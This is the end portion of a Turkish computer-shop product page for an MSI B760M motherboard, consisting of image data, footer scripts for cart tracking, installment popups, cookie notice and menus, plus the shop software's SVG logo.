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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=3850"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=2745" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P', // Ürün adı
                            'id': 'AAAA43MSI0036', // Ürün ID'si
                            'price': '7381.6075', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=2098" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
